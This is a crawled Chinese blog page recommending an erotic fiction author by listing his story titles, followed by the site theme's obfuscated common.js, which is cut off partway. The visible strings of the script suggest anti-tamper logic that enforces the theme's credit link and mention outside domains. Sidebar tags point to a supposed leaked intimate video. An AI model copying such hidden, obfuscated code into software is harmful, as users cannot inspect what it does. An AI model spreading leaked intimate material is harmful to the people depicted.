

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fuli8.net/kang19902.html
body_size: 5784
content:

<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<meta name="generator" content="Z-BlogPHP 1.7.4">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,initial-scale=1">

<title>
	介绍一位小说作者给大家认识——kang19902 - 福利吧 - 福利吧</title>
<meta name="keywords" content="kang19902" />
<meta name="description" content="度娘搜索他的名字kang19902就能找到作品，

看作品名字就能了解个大概内容。

百度坑不少，大家自行找能下载的或在线看的，很好找的。

【小城乱事】【中篇】

【上门女婿】【最新连载】

【缠绵不休】【中篇  连载中】

【一个女人的故事】..." />
<meta name="author" content="大福" />
<link rel='prev' title='一群女流氓' href='https://www.fuli8.net/fuli-20170826.html'/><link rel='next' title='I’ve got money' href='https://www.fuli8.net/fuli-20170827.html'/><link rel="canonical" href="https://www.fuli8.net/kang19902.html"/>
<link rel='shortlink' href='https://www.fuli8.net/kang19902.html'/>
<link rel="stylesheet" type="text/css" href="https://www.fuli8.net/zb_users/theme/ydbaijiafree/style/style.min.css?v=3.2" />
<script src="https://www.fuli8.net/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
<script src="https://www.fuli8.net/zb_system/script/zblogphp.js" type="text/javascript"></script>
<script src="https://www.fuli8.net/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
</head>        <body>

<div id="header">
	<div class="container">
		<div class="htop">
						<span><a rel="nofollow" href="https://www.fuli8.net/zb_system/login.php" target="_blank">登陆</a></span><span><a rel="nofollow" href="#" target="_blank">注册</a></span>								</div>
	</div>
	<div class="header container">
		<div class="logo">
			<a href="https://www.fuli8.net/" title="福利吧"><img src="https://www.fuli8.net/zb_users/theme/ydbaijiafree/style/images/logo.png" alt="福利吧"></a>
		</div>
		<div id="nav">
			<div id="monavber" class="nav" data-type="article" data-infoid="1">
				<ul class="navbar">
												<li id="navbar-item-index"><a href="https://www.fuli8.net/">首页</a></li><li id="navbar-page-2"><a href="https://www.fuli8.net/2.html">关于</a></li>								</ul>
			</div>
		</div>
		<div id="mnav"><i class="fa fa-bars"></i></div>
				<div id="search"><i class="fa fa-search"></i></div>
		<div class="search container">
			<form name="search" method="get" action="https://www.fuli8.net/search.php?act=search">
				<input type="text" name="q" placeholder="输入关键词"/>
				<button type="submit" class="submit" value="搜索"><i class="fa fa-search"></i></button>
			</form>
		</div>	</div>
</div>
<div id="main">
	<div class="main container">
		<div class="mainleft">
			
			<div class="post">
				<h1>介绍一位小说作者给大家认识——kang19902</h1>
								<div class="info">
					<a href="https://www.fuli8.net/category-1.html">福利吧</a><i></i>
					08-26<i></i>
					阅读：387<i></i>
					评论：0									</div>
								<div class="article_content">
																				度娘搜索他的名字<span class="wp_keywordlink_affiliate">kang19902</span>就能找到作品，

看作品名字就能了解个大概内容。

百度坑不少，大家自行找能下载的或在线看的，很好找的。

【小城乱事】【中篇】

【上门女婿】【最新连载】

【缠绵不休】【中篇  连载中】

【一个女人的故事】【中篇（完）】

【短篇合集】：

【那个充满爱情、欲望与伤感的雨季】

【失恋后的放纵】

【和极品少妇同事的一段难忘岁月】

【与红颜知己暧昧的代价】

【一次意外而刺激的偷窥】

【不能说的秘密，女友及其闺蜜】

【那些年和一个90后的女孩的故事】

<img class="alignnone size-large" src="https://tva1.sinaimg.cn/mw690/006a0xdJgy1fix7mk6ivtj30rv0flqbs.jpg" width="690" height="386" />																								</div>
								<div class="tags">
					标签：<a href="https://www.fuli8.net/tags-350.html">kang19902</a>				</div>
												<div class="rights">
					<h5>版权声明</h5>
<p>本文仅代表作者观点，不代表百度立场。<br>本文系作者授权百度百家发表，未经许可，不得转载。</p>				</div>
				
								<div id="share">
					<div class="sharel">
						<p>分享：</p>
						<div class="bdsharebuttonbox">
							<a href="#" class="bds_weixin_icon" data-cmd="weixin" title="分享到微信"></a>
							<a href="#" class="bds_tsina_icon" data-cmd="tsina" title="分享到新浪微博"></a>
							<a href="#" class="bds_sqq_icon" data-cmd="sqq" title="分享到QQ好友"></a>
							<a href="#" class="bds_qzone_icon" data-cmd="qzone" title="分享到QQ空间"></a>
							<a href="#" class="bds_more_icon" data-cmd="more"></a>
						</div>
						<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"32"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>					</div>
					<div class="sharer">
						<i></i>
						<div class="qrimg">
							<div id="code"></div>
							<p>扫一扫在手机阅读、分享本文</p>
						</div>
					</div>
				</div>
												<div class="related">
					<h4>相关文章</h4>
					<ul class="ul_img">
<li><a href="https://www.fuli8.net/weidongyi.html" target="_blank"><div class="img"><img src="https://s1www.fuli8.net/2022/05/006q4Mz6gy1h208rnpneej30u20m0gtd.jpg" alt="来自北大数学天才“韦神”的降维打击 韦东奕个人资料"></div><p>来自北大数学天才“韦神”的降维打击 韦东奕个人资料</p></a></li><li><a href="https://www.fuli8.net/fuli-20211114.html" target="_blank"><div class="img"><img src="https://s1www.fuli8.net/2021/11/fb906154707c4892b606f97fcbf7ff26.gif" alt="妹子只要你不尴尬，尴尬的都是别人啊"></div><p>妹子只要你不尴尬，尴尬的都是别人啊</p></a></li><li><a href="https://www.fuli8.net/fuli-20211028.html" target="_blank"><div class="img"><img src="https://s1www.fuli8.net/2021/10/c15bd92433484afd998279a77dfa3204-1.gif" alt="妹子能不能淑女点呀，怎么刚结婚就原形毕露了呢"></div><p>妹子能不能淑女点呀，怎么刚结婚就原形毕露了呢</p></a></li><li><a href="https://www.fuli8.net/ningbo-80w-lvmao-shijian.html" target="_blank"><div class="img"><img src="https://www.nsaimg.com/2020/05/16/5d4f1750b422f.jpg" alt="宁波80万绿帽事件:女主同时出轨十几个男人"></div><p>宁波80万绿帽事件:女主同时出轨十几个男人</p></a></li><li><a href="https://www.fuli8.net/kuaishou-xiaofei-bujiaoren-daijian.html" target="_blank"><div class="img"><img src="http://5b0988e595225.cdn.sohucs.com/images/20200423/11d6aa760c53413e92a85fe95e063d41.jpeg" alt="快手女主播“小飞不叫人待见”直播洗澡被封禁，想当网红彻底没节操"></div><p>快手女主播“小飞不叫人待见”直播洗澡被封禁，想当网红彻底没节操</p></a></li><li><a href="https://www.fuli8.net/mingrihuaqiluo-tuiyi.html" target="_blank"><div class="img"><img src="https://tvax2.sinaimg.cn/large/007qbgWbly1gblfvqm0vkj30rs0ij417.jpg" alt="明日花キララIG宣布退役，一个时代结束了吗"></div><p>明日花キララIG宣布退役，一个时代结束了吗</p></a></li>					</ul>
				</div>				<div class="Prev_Next">
				<span><b>上一篇：</b><a href="https://www.fuli8.net/fuli-20170826.html">一群女流氓</a></span>				<span><b>下一篇：</b><a href="https://www.fuli8.net/fuli-20170827.html">I’ve got money</a></span>				</div>
				
<div id="comment">
	<h4>网友评论</h4>
	
<div class="compost">
	<form id="frmSumbit" target="_self" method="post" action="https://www.fuli8.net/zb_system/cmd.php?act=cmt&amp;postid=1809&amp;key=75588d3e57886a6bb8d4e82642e9086c">
		<input type="hidden" name="inpId" id="inpId" value="1809"/>
		<input type="hidden" name="inpRevID" id="inpRevID" value="0"/>
		<div class="com_name">
			 <a rel="nofollow" id="cancel-reply" href="#comments" style="display:none;">取消回复</a>
		</div>
		<div class="com_info">
						<ul>
				<li>
					<label class="hide" for="author"></label>
					<input class="ipt" type="text" name="inpName" id="inpName" value="访客" tabindex="2" placeholder="昵称(必填)">
				</li>
				<li>
					<label class="hide" for="author"></label>
					<input class="ipt" type="text" name="inpEmail" id="inpEmail" value="" tabindex="3" placeholder="邮箱">
				</li>
				<li>
					<label class="hide" for="author"></label>
					<input class="ipt" type="text" name="inpHomePage" id="inpHomePage" value="" tabindex="4" placeholder="网址">
				</li>
							</ul>
					</div>
		<div class="com_box">
			<textarea placeholder="你的评论可以一针见血" class="textarea" name="txaArticle" id="txaArticle" cols="100%" rows="5" tabindex="1"></textarea>
		</div>
		<div class="com_info">
			<button name="sumbit" type="submit" id="submit" tabindex="5" onclick="return zbp.comment.post()">提交评论</button>
		</div>
	</form>
</div>	<div class="comlist">
				<label id="AjaxCommentBegin"></label>
				
		<label id="AjaxCommentEnd"></label>
	</div>
</div>
			</div>
		</div>
		<!--//-->
		
<div class="mainright ">
	    	

<div class="widget widget_author">
		<div class="title">
		<a href="https://www.fuli8.net/author-1.html" target="_blank" class="img"><img src="//dn-qiniu-avatar.qbox.me/avatar/b70a46f09148634901fa6e442fca8201.png?s=60&amp;d=mm&amp;r=G"></a>
		<div class="info">
				<h4>大福</h4>
				<p>这家伙太懒。。。</p>
		</div>
	</div>
	<ul>
								<li><a href="https://www.fuli8.net/%E8%87%AA%E5%8A%A8%E8%8D%89%E7%A8%BF.html" target="_blank">自动草稿</a></li>
				<li><a href="https://www.fuli8.net/%E8%87%AA%E5%8A%A8%E8%8D%89%E7%A8%BF.html" target="_blank">自动草稿</a></li>
				<li><a href="https://www.fuli8.net/weidongyi.html" target="_blank">来自北大数学天才“韦神”的降维打击 韦东奕个人资料</a></li>
				<li><a href="https://www.fuli8.net/fuli-20220226.html" target="_blank">这什么品种的马，这也太大了吧</a></li>
				<li><a href="https://www.fuli8.net/fuli-20211227.html" target="_blank">我健身的唯一目的就是当健身教练</a></li>
					</ul>
	</div>

<div class="widget widget_previous">
	<h4>相关推荐</h4>
	<ul>
					</ul>
</div>

<div class="widget widget_paihang">
	<h4>文章排行</h4>
	<script>$( function () {$( '.hot' ).tabslet();} );</script>
	<div class="hot">
		<ul><li><a href="#hot_1">月榜</a></li><li><a href="#hot_2">年榜</a></li></ul>
		<div id="hot_1" class="hotday">
			<!--您所查看的是月榜缓存，缓存时间2026-01-19 01:05:27pm-->		</div>
		<div id="hot_2" class="hotday">
			<!--您所查看的是年榜缓存，缓存时间2026-01-19 01:05:27pm-->		</div>
	</div>
</div>


<div class="widget widget_previous">
	<h4>最近发表</h4>	<ul class="widget_ul"><li><a title="自动草稿" href="https://www.fuli8.net/%E8%87%AA%E5%8A%A8%E8%8D%89%E7%A8%BF.html">自动草稿</a></li>
<li><a title="自动草稿" href="https://www.fuli8.net/%E8%87%AA%E5%8A%A8%E8%8D%89%E7%A8%BF.html">自动草稿</a></li>
<li><a title="来自北大数学天才“韦神”的降维打击 韦东奕个人资料" href="https://www.fuli8.net/weidongyi.html">来自北大数学天才“韦神”的降维打击 韦东奕个人资料</a></li>
<li><a title="这什么品种的马，这也太大了吧" href="https://www.fuli8.net/fuli-20220226.html">这什么品种的马，这也太大了吧</a></li>
<li><a title="我健身的唯一目的就是当健身教练" href="https://www.fuli8.net/fuli-20211227.html">我健身的唯一目的就是当健身教练</a></li>
<li><a title="妹子只要你不尴尬，尴尬的都是别人啊" href="https://www.fuli8.net/fuli-20211114.html">妹子只要你不尴尬，尴尬的都是别人啊</a></li>
<li><a title="孩子，放开那个阿姨，让叔叔来" href="https://www.fuli8.net/fuli-20211108.html">孩子，放开那个阿姨，让叔叔来</a></li>
<li><a title="四位妹妹，扶我起来，老衲腿软" href="https://www.fuli8.net/fuli-20211106.html">四位妹妹，扶我起来，老衲腿软</a></li>
<li><a title="哪位小哥娶了这个妹子，一定要好好待她" href="https://www.fuli8.net/fuli-20211105.html">哪位小哥娶了这个妹子，一定要好好待她</a></li>
<li><a title="结个婚容易吗我，差点儿把我自己饿死" href="https://www.fuli8.net/fuli-20211104.html">结个婚容易吗我，差点儿把我自己饿死</a></li>
</ul>
</div>



<div class="widget widget_tags">
	<h4>标签列表</h4>	<ul class="widget_ul"><li class="0"><a target="_blank" href="https://www.fuli8.net/tags-256.html">本地漫画阅读器</a></li><li class="1"><a target="_blank" href="https://www.fuli8.net/tags-1.html">福利吧</a></li><li class="2"><a target="_blank" href="https://www.fuli8.net/tags-257.html">日本电影混剪</a></li><li class="3"><a target="_blank" href="https://www.fuli8.net/tags-2.html">导航菜单</a></li><li class="4"><a target="_blank" href="https://www.fuli8.net/tags-258.html">语文教材网址</a></li><li class="5"><a target="_blank" href="https://www.fuli8.net/tags-3.html">网站推荐</a></li><li class="6"><a target="_blank" href="https://www.fuli8.net/tags-259.html">俄罗斯社交网站VK</a></li><li class="7"><a target="_blank" href="https://www.fuli8.net/tags-4.html">福利汇总</a></li><li class="8"><a target="_blank" href="https://www.fuli8.net/tags-260.html">QQ兴趣部落福利</a></li><li class="9"><a target="_blank" href="https://www.fuli8.net/tags-5.html">下载综合症</a></li><li class="10"><a target="_blank" href="https://www.fuli8.net/tags-261.html">休むな!8分音符ちゃん♪</a></li><li class="11"><a target="_blank" href="https://www.fuli8.net/tags-6.html">电影推荐</a></li><li class="12"><a target="_blank" href="https://www.fuli8.net/tags-262.html">PanDownload</a></li><li class="13"><a target="_blank" href="https://www.fuli8.net/tags-7.html">视频</a></li><li class="14"><a target="_blank" href="https://www.fuli8.net/tags-263.html">罗曼蒂克消亡史</a></li><li class="15"><a target="_blank" href="https://www.fuli8.net/tags-8.html">购物网赚</a></li><li class="16"><a target="_blank" href="https://www.fuli8.net/tags-264.html">图片像素隐写信息工具</a></li><li class="17"><a target="_blank" href="https://www.fuli8.net/tags-9.html">美图摄影</a></li><li class="18"><a target="_blank" href="https://www.fuli8.net/tags-265.html">杀戮都市</a></li><li class="19"><a target="_blank" href="https://www.fuli8.net/tags-10.html">顶部菜单</a></li><li class="20"><a target="_blank" href="https://www.fuli8.net/tags-266.html">郊县天王老田</a></li><li class="21"><a target="_blank" href="https://www.fuli8.net/tags-11.html">电车痴汉</a></li><li class="22"><a target="_blank" href="https://www.fuli8.net/tags-267.html">内涵图</a></li><li class="23"><a target="_blank" href="https://www.fuli8.net/tags-12.html">顶友</a></li><li class="24"><a target="_blank" href="https://www.fuli8.net/tags-268.html">内涵图</a></li><li class="25"><a target="_blank" href="https://www.fuli8.net/tags-13.html">摩擦癖</a></li><li class="26"><a target="_blank" href="https://www.fuli8.net/tags-269.html">You-get</a></li><li class="27"><a target="_blank" href="https://www.fuli8.net/tags-14.html">PPTV免费三个月VIP</a></li><li class="28"><a target="_blank" href="https://www.fuli8.net/tags-270.html">南航777空姐不雅视频</a></li><li class="29"><a target="_blank" href="https://www.fuli8.net/tags-15.html">210天优酷黄金会员免费</a></li></ul>
</div>

    </div>	</div>
</div>



    
<div id="footer">
	<div class="footer container">
				<div class="fnav">
			<a href="http://www.ylefu.com/" target="_blank">zblogPHP模板</a>
<a href="http://www.ylefu.com/" target="_blank">zblogPHP模板</a>
<a href="http://www.ylefu.com/" target="_blank">zblogPHP模板</a>
<a href="http://www.ylefu.com/" target="_blank">zblogPHP模板</a>
<a href="http://www.ylefu.com/" target="_blank">zblogPHP模板</a>
<a href="http://www.ylefu.com/" target="_blank">zblogPHP模板</a>		</div>
				<p class="copyright">Copyright Your WebSite.Some Rights Reserved.<br>Powered By <a href="https://www.zblogcn.com/" title="Z-BlogPHP 1.7.4 Build 173430" target="_blank" rel="noopener noreferrer">Z-BlogPHP</a><!-- 不可删>>> --> Theme By <a href="https://www.ylefu.com/" target="_blank">zblog老白</a></p>
	</div>
</div>
<div class="bottom_tools">
	<a id="scrollUp" href="javascript:;" title="返回顶部"><i class="fa fa-angle-up"></i></a>  </div>
<script src="https://www.fuli8.net/zb_users/theme/ydbaijiafree/script/jq.tabslet.min.js?v=3.2" type="text/javascript"></script>
<script src="https://www.fuli8.net/zb_users/theme/ydbaijiafree/script/swiper.jq.min.js?v=3.2" type="text/javascript"></script>
<script src="https://www.fuli8.net/zb_users/theme/ydbaijiafree/script/common.js?v=3.71" type="text/javascript"></script>
<script src="https://www.fuli8.net/zb_users/theme/ydbaijiafree/script/jquery.qrcode.min.js" type="text/javascript"></script><script>$("#code").qrcode({ width: 110,height:110,text: "https://www.fuli8.net/kang19902.html"});</script><link href="https://www.fuli8.net/zb_users/plugin/cooldown/css/cooldown.css" rel="stylesheet" type="text/css" />
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a96ebd4370b947d8a6869e883acf950c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!--135.79 ms , 15 queries , 3311kb memory , 0 error-->

--- FILE ---
content_type: application/javascript
request_url: https://www.fuli8.net/zb_users/theme/ydbaijiafree/script/common.js?v=3.71
body_size: 28094
content:
(function(_0x4d18d7,_0x32347d){var _0x17c83f=_0x4d18d7();function _0x57c5a1(_0x31bb0b,_0x37913b,_0x5c84c8,_0x5920ec){return _0x25bd(_0x5c84c8- -0xce,_0x37913b);}function _0x48e024(_0x4a4df8,_0x20d556,_0x248d58,_0x1aec5a){return _0x25bd(_0x20d556-0x11a,_0x1aec5a);}while(!![]){try{var _0x25370c=-parseInt(_0x57c5a1(0xcf,0x1a2,0x115,0x143))/(0x1a1b*-0x1+0x174*0x3+0x15c0)*(parseInt(_0x57c5a1(0x119,0xc4,0x84,-0x55))/(0xb2+0x5*0x281+-0xd35))+-parseInt(_0x48e024(0x1e8,0x2a4,0x278,0x305))/(0xc8f+-0x12a9+-0x5*-0x139)*(-parseInt(_0x48e024(0x25b,0x284,0x255,0x1ec))/(0x3*0x557+-0x1*0x570+0x21d*-0x5))+parseInt(_0x57c5a1(0x71,0x4f,0xbe,0x27))/(-0x529+0x1d1d*0x1+-0x17ef*0x1)*(-parseInt(_0x48e024(0x264,0x2e6,0x2d1,0x210))/(0x1f*0xce+0x1e08+-0x2*0x1b7a))+-parseInt(_0x48e024(0x2a3,0x1fe,0x2a8,0x249))/(0x25e2+-0x7*-0x190+0x1*-0x30cb)+-parseInt(_0x48e024(0x2ce,0x2d5,0x357,0x319))/(-0x15*-0x3+-0x1bf*-0x11+-0xb2*0x2b)+parseInt(_0x48e024(0x1d8,0x22f,0x281,0x1fd))/(0x2001*0x1+0x12d6*-0x2+0x92*0xa)+parseInt(_0x57c5a1(0xf4,0x108,0x139,0x1ee))/(0x33+0x185f+0x622*-0x4);if(_0x25370c===_0x32347d)break;else _0x17c83f['push'](_0x17c83f['shift']());}catch(_0x38af57){_0x17c83f['push'](_0x17c83f['shift']());}}}(_0x52ed,-0xdaeb3+-0x13922*-0x9+-0x137*-0x98b));function _0x52ed(){var _0x1b62a4=['tRGRg','nWCoA','tfbHz','xYuSg','xXlLC','lciBq','animate','ZybXE','click','fktEs','ontent\x20img','bpnRL','AYovd','qyalq','VaBpO','ritER','PeUiq','htVcS','3402900KxZgHr','ntEnd','wyVFU','EDQtP','hidden','OJpUk','qwuSo','KXbXb','wFhPB','val','IZKHJ','tdlYE','WqXVq','fvSSd','yOiLK','slideToggl','SQunX','WTkoR','uZYOy','a[href=\x22ht','#navbar-ca','#mnav','tRbvS','UpjCD','&page=','vjLch','ps://www.y','vaZLS','#txaArticl','GzjSV','ntainer','nextUntil','pcSIR','OinAW','.navbar>li','ent','sbvrv','rACYE','Birbf','page','\x20by\x20zblog老','block','FBIeY','gqxkw','attr','OrcNK','ols','xfrkA','PjFJD','yypwE','enGBW','mlsRG','SRSYu','的用户退回删除的版权','uRVZC','delegate','uJLjb','cFrdo','NFmAB','rticle_con','temp-frm','2PbkZYU','SMtds','focus','fTJqu','tpUyo','eFmdq','MHuWD','.copyright','NmyKn','ZJIpr','WKwTv','xKmBD','FcJeC','ZYlMM','IPwEj','fa-search','cPJBn','iWyKx','scroll','不可删除“theme','XncyW','#temp-frm','PmFsZ','ostid=','276JfKnvj','before','imigF','get','ggwvq','dYfNp','FYnmF','#scrollUp','fwOMG','bottom','aGMxF','text','GKnFh','ekxvF','f=\x22https:/','.admin','NCqsw','navbar-pag','GJQXV','jwwJC','KBTFi','kBpUy','LCNvw','innerHeigh','#AjaxComme','ed,\x20.artic','rOOQg','console','exception','{}.constru','YKWBA','XgPAx','39531bKvcKX','QAwFS','1280XPhFEI','52fb.cn/\x22]','#navbar-ta','AYKiT','gwEFR','tGIgt','UHEBF','rtaSv','IinaG','BZquz','YbLzP','.swiper-pa','fadeOut','uCkTo','dOaIh','#comment','YkOVV','UAeTi','gXIFU','#nav','active','em-index','__proto__','roSqf','Mjesf','scrollTop','.bottom_to','QzhUD','lNozI','.qr_img','QLcUi','HXcKa','fqfFm','3|0|4|2|1','Huvck','hide','bCKsS',',\x20a[href=\x22','dkboI','YTIPT','qZJtC','UUhzp','kBNIe','#minisearc','FqQoP','#lbicon-we','IJynL','1116520FFLaHI','2|1|7','ZapLf','FyWFG','ewRMQ','oGkhV','data-infoi','html','复清除浏览器缓存。','白”作者版权链接，会','display','fadeIn','PhGAy','GoEgK','log','ojuQT','.com-info','1086qSzWrj','apply','closest','KAvFC','tsAle','each','tOzrh','xrWKf','cBEHB','NWDpq','GYiwt','img','ntBegin','eUPxl','fzJzJ','YmPVR','.minisearc','search','#mnav\x20i','doctt','kIUuK','zb_system/','mAhuk','740109aJyzel','createElem','#search','constructo','calYg','cdsmP','auto','UUmtq','.article_c','tps://www.','#admin','IgrHW','css','split','length','fix-btm','wanAc','.search','WhJMk','#monavber','GteXA','JkNjH','ihIOj','WWxdF','dUrRm','MTchQ','JLouO','kNUAi','#navbar-pa','TdELR','toString','prototype','navbar-cat','yTKPS','trSdj','addClass','2737370iWmpoB','toggleClas','dALJX','mNCNm','chat','hPHwS','RJzeQ','lDGXX','sMosP','Nhskn','TNBuC','YNqLC','Athoa','AQIUo','ply','nSvQO','vIXtq','nction()\x20','DzGBi','QOzPk','.swiper-bu','eCApP','nhGay','height','Xqbwp','IMuSd','aMEme','tSimF','TcvKq','t=getcmt&p','Qhoqe','GctSZ','div','SBCDu','pLOQn','ucMUg','RIjCd','style','width','XFYcb','YTmmB','kDrEE','XCwNq','XAxCv','eUrei','OfGiL','pDGva','tton-next','#side_rela','.textarea','lliLK','NXdra','ViyEa','hover','MyHvb','JYaiH','n/\x22]','zNzjy','ctor(\x22retu','top','RnmdN','lLQPq','category','/www.ylefu','OUUOf','#search\x20i','IfCgO','.qr_tool','uyevt','ge-','hIpgo','fix','mOYnO','article','AOHme','XgZhF','ZJDEz','error','fHNEs','tegory-','QJNaj','MTqKY','ndCmV','aVYRh','XRXzV','YKXff','qgQwp','fa-bars','#nvabar-it','xsRrO','slideUp','jhXGK','cawHr','HEKBN','OhFTh','fuihp','kjcPx','RahvC','fixednav','fa-remove','GGYBo','Eztqg','w.b5b6.com','info','oZgVR','Gzkxp','uztAA','bind','Waiting...','ntspage','CXAUH','bJFaS','data-type','IdsAi','oleyb','wncuF','remove','visibility','removeClas','gination','rgMNp','hvrqP','find','YUFVW','UDoJQ','vBNqH','cBnSz','egory-','STspu','GPOME','ZtCNs','ontent\x20emb','iSyjk','7|3|2','QoKvJ','xZZVa','show','#inpRevID','QVjrG','ddNlY','UCHjJ','qELbU','BgfeT','zblog老白','(((.+)+)+)','3|1|4|0|2','IraVP','yAtZF','GumrY','navbar-tag','Uapem','353500oTCCQE','fSJcE','nxrPU','CIcvV','cEOYC','3|5|4|0|6|','OIPzu','html,body','RbdAU','zgXfG','igrFE','NRonI','ovaiu','ontent','https://ww','VyUOY','GDIEH','.mainright','#cancel-re','PXFJA','HxZDB','fzXMH','VOtbO','SjVIi','mODTu','yDEPi','EWNmA','LLUGj','fIXby','ready','GdMLY'];_0x52ed=function(){return _0x1b62a4;};return _0x52ed();}var _0x58af26=(function(){function _0x386a9c(_0x2717ce,_0x1f16f8,_0x368b89,_0x257ffa){return _0x25bd(_0x2717ce-0xbe,_0x368b89);}var _0x5a4159={'qwuSo':_0x386a9c(0x231,0x215,0x212,0x1b2),'tGIgt':function(_0x4b0019,_0x4e7e7b){return _0x4b0019-_0x4e7e7b;},'HXcKa':function(_0x4a9e56,_0x46b21e){return _0x4a9e56+_0x46b21e;},'PeUiq':function(_0x12253a,_0x2886ca){return _0x12253a(_0x2886ca);},'cwrKA':function(_0x23fcab,_0x9b6a4c){return _0x23fcab(_0x9b6a4c);},'EWNmA':_0x4c7a9e(0x216,0x296,0x215,0x1cc),'UHEBF':_0x4c7a9e(0x26a,0x1d3,0x193,0x32a),'GDIEH':_0x386a9c(0x1fc,0x1dd,0x20e,0x283),'yAtZF':function(_0x2ee6dd,_0x2c8c75){return _0x2ee6dd===_0x2c8c75;},'GGYBo':_0x4c7a9e(0x28f,0x2a6,0x1eb,0x1f7),'LCNvw':function(_0x2e6479,_0x2cd93d){return _0x2e6479!==_0x2cd93d;},'XUCrO':_0x4c7a9e(0x201,0x189,0x288,0x196),'YTIPT':_0x386a9c(0x2cc,0x321,0x2d5,0x359),'MTqKY':_0x386a9c(0x19b,0x1eb,0x174,0x103)+'+$'};function _0x4c7a9e(_0x3f7bc9,_0x4f6058,_0x1f9cfe,_0x53b226){return _0x25bd(_0x3f7bc9-0xa5,_0x4f6058);}var _0x3afe21=!![];return function(_0x6f5e2,_0x5dde1b){var _0xc18972={};_0xc18972[_0xcf4474(0x160,0x1a1,0xcc,0x174)]=_0x5a4159[_0xcf4474(0x21b,0x187,0xe3,0x1bf)];var _0x1c165c=_0xc18972,_0x3a9021=_0x3afe21?function(){var _0x47a12d={'cPiGF':_0x5a4159[_0x21d6f5(0x1cb,0x29c,0x1ff,0x146)],'GYiwt':function(_0x3f7952,_0x27fb94){return _0x3f7952>_0x27fb94;},'tsAle':function(_0x39ed2b,_0x41d5fa){return _0x39ed2b-_0x41d5fa;},'OJpUk':function(_0xca56c4,_0x18db5e){function _0x385a2d(_0x17cb90,_0x1d0f2a,_0x2292c7,_0x5e15c2){return _0x21d6f5(_0x17cb90-0x1cf,_0x1d0f2a-0xf4,_0x2292c7- -0x25a,_0x17cb90);}return _0x5a4159[_0x385a2d(0xdb,0x3f,0x1b,0xce)](_0xca56c4,_0x18db5e);},'ZJDEz':function(_0xa8dbe0,_0x5d45a7){function _0x27702e(_0x4ef1bd,_0x3437ed,_0x1422c0,_0x1e4480){return _0x21d6f5(_0x4ef1bd-0x6d,_0x3437ed-0x148,_0x1e4480- -0x37a,_0x4ef1bd);}return _0x5a4159[_0x27702e(-0x71,-0x17f,-0xf9,-0xeb)](_0xa8dbe0,_0x5d45a7);},'GzjSV':function(_0x41f486,_0x50b2cc){function _0x132e28(_0x4d572e,_0x2da42f,_0x31ceaa,_0x58d8c3){return _0x21d6f5(_0x4d572e-0x78,_0x2da42f-0xb4,_0x2da42f-0x251,_0x4d572e);}return _0x5a4159[_0x132e28(0x4d6,0x448,0x468,0x407)](_0x41f486,_0x50b2cc);},'uZYOy':function(_0x2f8fec,_0x318db6){return 